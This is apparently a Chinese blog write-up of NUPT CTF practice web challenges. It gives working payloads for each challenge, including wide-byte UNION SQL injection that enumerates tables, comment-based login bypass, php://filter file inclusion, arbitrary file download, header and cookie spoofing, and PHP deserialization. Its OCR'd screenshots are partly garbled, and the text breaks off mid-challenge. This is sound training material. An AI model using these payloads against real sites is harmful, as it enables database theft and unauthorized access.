# 南邮CTF练习题——web题

## 原创



CTF 专栏收录该内容

1 篇文章 0 订阅 订阅专栏 南邮CTF练习题(http://ctf.nuptzj.cn/)

web(缺注入实战1,好像网炸了):

签到题: (http://chinalover.sinaapp.com/web1/)

直接右键查看源代码得到flag

关键是<a style="display:none">这条html属性,让flag不显示

md5 collision: (http://chinalover.sinaapp.com/web19/)

看源码,关键是

if (\$a != 'QNKCDZO' && \$md51 == \$md52)

post进去的a不是,然后a的MD5加密后是跟QNKCDZO一样,MD5加密QNKCDZ0发现是0Exxxxxxx之类的字符,表示0

所以找一个字符串,md5加密后是0E开头就好了

百度找到一个 aabg7XSs

,构建一下就好了

flag nctf{md5\_collision\_is\_easy}

## 签到题2:

(http://teamxlc.sinaapp.com/web1/02298884f0724c04293b4d8c0178615e/index.php)

复制口令: zhimakaimen到输入框,提示尚未登录或口令登录。右键查看源代码

1 <html> 2 <meta http=equiv="Content-Type" content="text/html; charset=UTF-8" /> 3 尚未登录或口令错误<form action="./index.php"\_method="post"> 4 《p>输入框: <input type="password" value="" name="text1" maxlength="10"><br/>br>

看到了maxlength,输入框限制了输入字符数量,改大一点就好了

打开firebug,在html直接修改

#### 輸入種: <input value="" name="text1" maxlength=20 type="passwor #"

然后就可以得到flag了, flag is:nctf{follow me to exploit}

这题不是WEB(http://chinalover.sinaapp.com/web2/index.html)

提示不是web题,然后看到有张图,先另存为下来

先改名为txt看看有没有flag,发现没有,再改名为zip,提示压缩包损坏

那就用HxD等工具查看一下,在最后发现flag

flag:nctf{photo\_can\_also\_hid3\_msg}

层层递进(http://chinalover.sinaapp.com/web3/)

打开网页,查看源代码,似乎都没有什么提示

上burpsuite,截断看看

发现也没有什么提示

那在burpsuite的httphistory看看

| 71 http://chinalover.sinaapp.com GET /web3/404.html |  | 200 | 2264 | HTML | html | ÓE |
|-----------------------------------------------------|--|-----|------|------|------|----|
|-----------------------------------------------------|--|-----|------|------|------|----|

看到这个后缀有点意思 ,返回的http状态码是200,然后写404.html

打开看看

在response包就看到flag

| Reque  | st Respo    | nse            |              |             |  |
|--------|-------------|----------------|--------------|-------------|--|
| Raw    | Headers     | Hex HTML       | Render       |             |  |
| script | src="./j.   | /jquery-n.7.   | 2.min.js";   |             |  |
| cript  | szc="./j.   | /jquery-c.7.   | 2.min. js";  |             |  |
| script | szc="./j.   | s/jquery-t.7.  | 2.min. js":  |             |  |
| cript  | szc="./j.   | s/jquery-f. 7. | 2.min. js";  |             |  |
| script | szc="./j.   | s/jquezy-1.7.  | 2.min. js";  |             |  |
| script | szc=". /j.  | /jquery-t.7.   | 2.min. js";  |             |  |
| cript  | szc=". /j.  | jquery-h. 7.   | 2. min. js": |             |  |
| cript  | szc="./j.   | /jquery-i.7.   | 2. min. js"; |             |  |
| cript  | szc=". /j   | /iquery-s.7.   | 2. min. 10"  | s/script>   |  |
| cript  | szc=". /j.  | /iquery7.      | 2. min. 15"  |             |  |
| script | src=". /j.  | /iquery-i. 7.  | 2. min. 15"  |             |  |
| script | szc=". /j.  | s/jquerv-s.7.  | 2.min. 15";  |             |  |
| script | szc=" . /j. | /jauezy7.      | 2.min. 15";  |             |  |
| script | szc=". /i.  | /iquery-a.7.   | 2.min. 15"   |             |  |
| script | szc=" . /j. | /iquerv7.      | 2. min. 15"  |             |  |
| cript  | szc=". /i.  | /iquery-f. 7.  | 2. min. 15"  |             |  |
| crint  | spc=" /i    | /inverv-1 7    | 2 min is"    | selectiont> |  |
| crint  | src=" /i    | /inverv-4 7    | 2 min is"    |             |  |
| cnint  | - nc=" /i   | /iguanu-a 7    | 2 min is!    | (lecnint)   |  |
| conint |             | /ignary 9.7.   | 2 min is !!  | (senint)    |  |
| ->     | /J.         |                | a.m.a., 32 . | al post por |  |

flag:nctf{this\_is\_a\_fl4g}

AAencode (http://chinalover.sinaapp.com/web20/aaencode.txt)

莫名其妙的打不开了

反正就是一段;s加密后的代码,直接跑一下就好了

在vscode下 先

var ω<sup>°</sup>/ =
" " (定义这个变量是因为第一次跑说这个变量未定义)

然后复制网站的AAencode代码

跑完就能得到flag

[Running]
node "c:\Users\Dcison\Desktop\1.js"

undefined:2

^

```
alert("nctf{javascript_aaencode}")
```

也可以看看AAdecode方法→http://tieba.baidu.com/p/4104806767

单身二十年(http://chinalover.sinaapp.com/web8/)

直接在burpsuite看到了。。。



flag: nctf{yougotit\_script\_now}

你从哪里来(http://chinalover.sinaapp.com/web22/)

看题目提示, 从Google来

没差的话就是改请求就好了,改成http://www.google.com

```
referer可以看看: http://baike.baidu.com/link?url=lEY--
jHYjzifDw9PlUrsdVWgU7JB2ibqSz4FYdj1JX5_rOg_B-
lolG4uBEvWSRWvumd55lkc00J4qVoZlSUgBxGp-Spg0CgtMKMroy57gba的简介就好了
```

#### phpdecode:

## 观察源码发现其实没想象中的难,就是一个

gzinflate(base64\_decode(\$ZzvSWE))加密,百度可以详细了解, 改下最后的代码,在php测试上试试就好了->http://www.shucunwang.com/RunCode/php/



● 文本方式显示 ○ html方式显示

```
phpinfo();
```

flag:nctf{gzip\_base64\_hhhhhh}

flag如图

文件包含(http://4.chinalover.sinaapp.com/web7/index.php)

构建file=php://filter/read=convert.base64-encode/resource=index.php 就好

文章可以参考: http://www.2cto.com/article/201311/258420.html (乌云的炸了2333333)

## 单身100年也没用(http://chinalover.sinaapp.com/web9/)

打开burp看看就出来了

| http://chinalover.sinaapp.com                                                                                   | OFT      |                                  |                       |
|----------------------------------------------------------------------------------------------------|----------|----------------------------------|-----------------------|
| tto://chinaloversinaann.com                                                                                     | GET      | /web9/index.php                  |                       |
| ntp.//offinatover.smaapp.com                                                                                    | GET      | /web8/no_key_is_here_forever.php |                       |
|                                                                                                    |          |                                  |                       |
|                                                                                                    |          |                                  |                       |
|                                                                                                    |          |                                  |                       |
| - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna - Anna | r dilata | w. rosthi melo                   |                       |
|                                                                                                    |          |                                  |                       |
| t Response                                                                                                    |          |                                  |                       |
|                                                                                                    |          |                                  |                       |
| Headers Hex                                                                                                    |          |                                  |                       |
| Headers Hex                                                                                                    |          |                                  |                       |
| Headers Hex<br>302 Found<br>tae                                                                                 |          |                                  |                       |
| Headers Hex<br>302 Found<br>tae<br>t, 11 Nov 2016 08:08:34 GM                                                   | r        |                                  |                       |
| Headers Hex<br>302 Found<br>ise<br>i, 11 Nov 2016 08:08:34 GMT<br>ype: text/html<br>enoth: 0                    | r        |                                  |                       |
|                                                                                                    |          | http://blu                       | http://blug.csdn.net/ |

这题是讲302重定向,详情可以看看->http://blog.sina.com.cn/s/blog\_4550f3ca0101czu9.html 连带301复习

Download~! (http://way.nuptzj.cn/web6/)

dalao学长给了tips...。download.php

http://way.nuptzj.cn/web6/download.php?url=ZG93bmxvYWQucGhw(后面这一串是 download.php的base64加密)

然后下面就很简单了。。看到源码里有hereiskey.php,再下载一次就好了

flag:nctf{download\_any\_file\_666}

cookie (http://chinalover.sinaapp.com/web10/index.php)

题目提示 : 0==not

即我们可能要改包

burp看看请求包

|                                                                   |                                                                                              |                                                     |        | Concernant and a second second s |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-----------------------------------------------------|--------|----------------------------------------------------------------------------------------------------|
| 107                                                               | http://chin                                                                                  | alover.sinaapp.com                                  | GET    | /web10/index.php                                                                                                    |
|                                                                   |                                                                                              |                                                     |        |                                                                                                    |
|                                                                   |                                                                                              |                                                     |        |                                                                                                    |
|                                                                   |                                                                                              |                                                     |        |                                                                                                    |
|                                                                   |                                                                                              |                                                     |        |                                                                                                    |
| 1                                                                 |                                                                                              |                                                     |        |                                                                                                    |
|                                                                   |                                                                                              |                                                     |        |                                                                                                    |
| Reg                                                               | uest Respo                                                                                   | onse                                                |        |                                                                                                    |
| req                                                               | nuspe                                                                                        | And Ant                                             | to and |                                                                                                    |
|                                                                   |                                                                                              |                                                     |        |                                                                                                    |
| Raw                                                               | Headers                                                                                      | Hex                                                 |        |                                                                                                    |
| Raw                                                               | Headers                                                                                      | Hex                                                 |        |                                                                                                    |
| Raw<br>TP/1                                                       | Headers                                                                                      | Hex                                                 |        |                                                                                                    |
| Raw<br>TP/1                                                       | Headers                                                                                      | Hex                                                 |        |                                                                                                    |
| Raw<br>TTP/1<br>trver                                             | Headers<br>.1 200 OK<br>: sae<br>Fri, 11 No                                                  | Hex<br>v 2016 08:11:03 GM                           | т      |                                                                                                    |
| Raw<br>TTP/1<br>trver<br>tte:                                     | Headers<br>.1 200 OK<br>: sae<br>Fri, 11 No<br>t-Type: te                                    | <pre>Hex v 2016 08:11:03 GM xt/html</pre>           | T      |                                                                                                    |
| Raw<br>TTP/1<br>ate:<br>onten                                     | Headers<br>.1 200 OK<br>: sae<br>Fri, 11 No<br>t-Type: te<br>t-Length:                       | <pre>Hex 2016 08:11:03 GM xt/html 0</pre>           | T      |                                                                                                    |
| Raw<br>TTP/1<br>erver<br>ate:<br>onten<br>onten                   | Headers<br>.1 200 0K<br>: sae<br>Fri, 11 No<br>t-Type: te<br>t-Length:<br>tion: keep         | Hex<br>v 2016 08:11:03 GM<br>xt/html<br>0<br>-alive | т      |                                                                                                    |
| Raw<br>ITP/1<br>erver<br>ate:<br>onten<br>onten<br>onnec<br>ia: 1 | Headers<br>.1 200 0K<br>: sae<br>Fri, 11 No<br>t-Type: te<br>t-Length:<br>tion: keep<br>5147 | Hex<br>v 2016 08:11:03 GM<br>xt/html<br>0<br>-alive | т      |                                                                                                    |

题目是cookie,我们看到cookie这行,发现login = 0

那就改1咯

开启截断,然后把包发到repeater

|                                                                                                    | Drop                                                         | Intercept is on                | Action                                            |
|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|--------------------------------|---------------------------------------------------|
| Raw Params                                                                                                    | leaders Hex                                                  |                                |                                                   |
| T /web10/index.j                                                                                                    | hp HTTP/1.1                                                  |                                |                                                   |
| st: chinalover.                                                                                                    | inaapp.com                                                   |                                |                                                   |
| ser-Agent: Mozill                                                                                                    | a/5.0 (Windows )                                             | NT 6.3; WOW64; rv:             | 49.0) Gecko/20100101 Firefox/49                   |
|                                                                                                    | application/wht                                              | ml+xml, application            | √xm1;q=0.9,*/*;q=0.8                              |
| ccept: text/html,                                                                                                    | THE REPAIRS IN A REPAIR OF A REPAIR OF A                     |                                |                                                   |
| accept: text/html;<br>accept-Language: s                                                                                      | h-CN, sh; q=0.8, es                                          | n-US;q=0.5,en;q=0.             | . 3                                               |
| accept: text/html;<br>accept=Language: s<br>accept=Encoding: s                                                                | h-CN,sh;q=0.8,ex<br>sip, <mark>deflate</mark>                | n-US;q=0.5,en;q=0.             | .3                                                |
| Accept: <u>text</u> /html<br>Accept-Language:<br>Accept-Encoding:<br>Accept-Encoding:                                         | h-CN, sh; q=0.8, e:<br>sip, deflate<br>f.nuptsj.cn/cha       | n-US;q=0.5,en;q=0.<br>11enges  | . 3                                               |
| Accept:_text/html<br>Accept-Language:_s<br>Accept-Encoding:_g<br>Accept-Encoding:_g<br>Accept:_http://ct<br>Sookie:_Login=0   | h-CN, sh; q=0.8, e:<br>sip, deflate<br>f.nuptsj.cn/cha       | n-US;q=0.5,en;q=0.<br>11 enges | 3                                                 |
| Accept: text/html :<br>Accept-Language: :<br>Accept-Encoding: :<br>Referer: http://ct<br>Sokie: Login=0<br>Sonnection: keep-: | h-CH, sh;q=0.8,e:<br>sip, deflate<br>f.nuptsj.cn/cha<br>live | n-US;q=0.5,en;q=0.<br>11enges  | 3 <sup>000000000000000000000000000000000000</sup> |

改login = 1

| Raw Headers Hex                                        |
|--------------------------------------------------------|
| HTTP/1.1 200 0K                                        |
| Server: sae                                            |
| Date: Fri, 11 Nov 2016 08:17:43 GMT                    |
| Content-Type: text/html                                |
| Connection: keep-alive                                 |
| QVia: 1522                                             |
| Content-Length: 43                                     |
|                                                        |
| <pre>flag:nctf{cookie_is_different_from_session}</pre> |
|                                                        |
|                                                        |
|                                                        |

得到flag:nctf{cookie\_is\_different\_from\_session}

MYSQL(http://chinalover.sinaapp.com/web11/)

一上来就提示robots.txt

那在链接后面加上robots.txt访问看看(robots可百度)

(http://chinalover.sinaapp.com/web11/robots.txt

可以看到sql代码,重点关注

```
if ($_GET[id]==1024) {
    echo "no! try again";
}
else {
    echo($query[content]);
}
```

如果id 不等于1024才输出内容

再根据题目提示sql.php

链接写

http://chinalover.sinaapp.com/web11/sql.php?id=1022(1022是随机写的)

看看有什么

提示 no msg

那再看看1024

就输出try again

再往后看看, 1025提示 no more

1026 1027都没有东西了

再往回1023,还是没内容

那再关注1024,思考可能内容就在id=1024里面,但代码判断不能是1024才显示

那我们就要想有什么可以等效1024,但不等于1024

那很容易想到时mysq1的精度问题,输入1024.1试试

**就可以得到**flag:the flag is:nctf{query\_in\_mysql}

**sql injection 3** (http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1)

宽字节注入,http://www.2cto.com/article/201301/182881.html,可以看看,也可以自己各种百度, 不上图了,直接上代码: 爆库id = %df' union select 1,database() %23 得到库名 sae-chinalover 爆表id=%df' union select 1,group\_concat(table\_name) from information\_schema.tables where table\_schema=database() %23 爆表 得到表名 ctf,ctf2,ctf3,ctf4,news 暴字段ctf2表 %df' union select 1,group\_concat(column\_name) from information\_schema.columns where table\_name=0x63746632 %23 得到字段名 id,content(别问我为啥选ctf2表,一个一个试出来的) 暴内容 id=%df' union select 1,group\_concat(id,0x3a,content) from ctf2 %23 得到flag\_nctf{query\_in\_mysql}

/x00 (http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php)

不懂php,看代码,查函数猜的。。。

http://teamxlc.sinaapp.com/web4/f5a14f5e6e3453b78cd73899bad98d53/index.php? nctf[]=1

不知道为何能爆出flag。。。以后再好好研究截断

(保留nctf[]就可以了,后面=1都可以不用。。。)

bypass(http://chinalover.sinaapp.com/web17/index.php)
题目提示了弱类型,利用的是在php,md5一个数组。
构造: http://chinalover.sinaapp.com/web17/index.php?a[]=a&&b[]=c
Flag: nctf{php\_is\_so\_cool}

变量覆盖: (http://chinalover.sinaapp.com/web18/index.php)

点开后,发现有个source



点开查看,关注

只要pass 和thepassword 123相等就好了

那么构建

| http://chinalover.sinaapp.com/web18/index.php |
|-----------------------------------------------|
|-----------------------------------------------|

🗹 Enable Post data 🛛 Enable Referrer

pass=a&thepassword\_123=a



flag如图

这题关键是extract函数,详情可看http://www.w3school.com.cn/php/func array extract.asp

**php是世界上最好的语言:** (http://way.nuptzj.cn/php/index.php)

点开提示打开index,txt

关注一下eregi函数, ->http://blog.csdn.net/shaobingj126/article/details/6861646

懂了之后就简单了

意思是提交的id不能=hackerDJ,而提交的id经过url解码后与hackerDJ相同就能出flag

mud编码,传输过去默认会解码一次,所以我们不能只加密一次,加密两次就可以了,上工具

| N | 转换工具 by zj1244[小葵]       |                       | _ |     | $\times$  |
|---|--------------------------|-----------------------|---|-----|-----------|
| 1 | 要转的:                     |                       |   |     |           |
|   | hackerDJ                 |                       |   | 给我转 | <u>ŧ!</u> |
|   | JRL格式                    | http://blog.csdn.net/ |   | -   |           |
|   | %68%61%63%6B%65%72%44%4A |                       |   | 还原  | ξ.        |
|   |                          |                       |   |     |           |

复制下来,再加密一次就好了,得到%25%36%38%25%36%31%25%36%33%25%36%42%25%36%35%25%37%32%25%34%34%25%34%41

| G | Lo <u>a</u> d URL | http://way.nuptzj.cn/php/index.php?id=%25%36%38%25%36%31%25%36%33%25%36%42%25%36%35%25%37%32%25%34%34%25%34%41 |
|---|-------------------|----------------------------------------------------------------------------------------------------|
| 8 | <u>S</u> plit URL |                                                                                                    |
| ۲ | E <u>x</u> ecute  |                                                                                                    |
|   |                   | Enable Post data Enable Referrer                                                                               |
|   |                   |                                                                                                    |

Access granted!

flag: nctf{php\_is\_best\_language}

http://blog.csdn.net/

Can you authenticate to this website? index.txt

伪装者(http://chinalover.sinaapp.com/web4/xxx.php)

看题目就猜可能要改请求包的某些内容

然后看网页

## 管理系统只能在本地登陆

### 不是本地登陆你还想要flag?

猜可能要改Referer,再看网页登陆,那就改127.0.0.1

然而什么都没有提示

那么好好思考,发现这题似曾相识,与网络安全实验室基础题第11题相似

那上一个插件

|        |            |           |            | M                           | odify Heac | lers          |
|--------|------------|-----------|------------|-----------------------------|------------|---------------|
| Stop   | Headers    | Options   | About      | <b>C</b><br><sub>Help</sub> |            |               |
| Select | action 🗸   | Header na | me (e.g. b | se Geddern                  | alde       | Descriptive c |
| Action | Name       |           | Valu       | e                           | Ca         | omment        |
| Add    | X-Forwarde | d-For     | 127.0      | D.O.1                       |            |               |

刷新网页,得到flag:nctf{happy http headers}

Header(http://way.nuptzj.cn/web5/)

题目提示头,题目也是header,提示那么明显了。。

懒得开firebug, 查看器, 直接用burp看。。。

| Request Response            |                               |
|-----------------------------|-------------------------------|
| Raw Headers Hex HTML Render |                               |
| Name                        | Value                         |
| http://blog.csdn.net/       | 200 OK                        |
| Date                        | Fri, 11 Nov 2016 16:07:52 GMT |
| Server                      | Apache/2.2.15 (CentOS)        |
| X-Powered-By                | PHP/5.3.3                     |
| Flag                        | nctf{tips_often_hide_here}    |
|                             |                               |

flag:nctf{tips\_often\_hide\_here}

**SQL注入1**(http://chinalover.sinaapp.com/index.php)

看source,得到sql源码

```
$pass = md5(trim($_POST[pass]));
$sql="select user from ctf where (user='". $user."') and (pw='". $pass."')";
 echo '</br>'.$sq1;
$query = mysql_fetch_array(mysql_query($sql));
if($query[user]=="admin") {
   if($query[user] != "admin") {
 echo("You are not admin!");
```

重点关注这几行,首先第一行是密码进行了md5加密

第二行,第三行意思是从数据库选择账号=admin,密码=我们输入的密码的数据,把他们放到队列中query中 重点来了,if判断只需要判断数据库的账号是不是,那我们只需要在admin输入后让密码无效掉就好了,即注 释掉and (pw='。。。。。。。) 后面的代码

那就构造 admin') -- dsfaasdf --表示注释,后面的东西乱输就好了

得到flag,nctf{ni ye hui sql?}

passcheck: (http://chinalover.sinaapp.com/web21/)

关键是提示: tip:strcmp(array, string)=null=0

意思是strcmp这个函数,比较结果相同时返回0....而判断条件是

!strcmp(\$pass,\$pass1))

按逻辑来说,这就是要post进去的内容与隐藏的密码相同才行。。

然而strcmp比较的内容有数组时会返回null

而null 和 0在判断中是等价的。post一个数组进去就好

起名字真难: (http://chinalover.sinaapp.com/web12/index.php)

看源码知道我们提交的id中的字符串不能有数字,而想得到flag又要进去的是要数字。。。

**所以我们换进制就好了**54975581388=0xccccccccc playload=http://chinalover.sinaapp.com/web12/index.php?key=0xcccccccc flag:nctf{follow your dream}

密码重置(http://nctf.nuptzj.cn/web13/index.php? user1=%59%33%52%6D%64%58%4E%6C%63%67%3D%3D)

Inctf.nuptzj.cn/web13/index.php?user1=Y3RmdXNlcg%3D%3D 复制链接的时候就发现问题了, 🛛 🗸 🗢 🗴 SQL-XSS- Encryption Encoding Other-

发现没,那很可能是编码过,base64解码后发现是ctfuser,而题目要求我们是admin

那么问题就简单了,将admin base64加密后,再编码成url格式,可以用hackbar自带的工具,截断重置,然后用burp改包就好了



flag:nctf{reset\_password\_often\_have\_vuln}

## php 反序列化: (http://115.28.150.176/php1/index.php)

炸了。。上不去 简而言之就是让 —个序列化过后的字符串与类中的变量始终保持相同,可以想到引用a=&b 拿php测试跑一下这个代码

```
<?php
class just4fun {
   var $enter;
   var $secret;
   function just4fun()
   {
    $this->enter=&$this->secret;
   }
}
echo serialize(new just4fun());
?>
```

得到关键字符串



O:8:"just4fun":2:{s:5:"enter";N;s:6:"secret";R:2;}

构建playload: http://115.28.150.176/php1/index.php?pass=0:8:"just4fun":2: {s:5:"enter";N;s:6:"secret";R:2;} sql injection 4 (http://chinalover.sinaapp.com/web15/index.php)

根据提示与右键源码,可以知道用\来使单引号闭合

关键是username=\&password=or 1=1%23 (%23表示#,直接#不行。。。不知道为什么要url编码后才可以)

这样子 sql语句就变成了

### SELECT \* FROM users WHERE name='\' AND pass=' or 1= 1#';(表示被闭合掉了)

#### 这样就可以得到flag了:

nctf{sql injection is interesting}

## 综合

题(http://teamxlc.sinaapp.com/web3/b0b0ad119f425408fc3d45253137d33d/index.php)

点进去,在实验室题目做过,是jsfuck(http://www.jsfuck.com/)

运行题目的代码,得到1bc29b36f623ba82aaf6724fd3b16718.php

## 回去构造链接

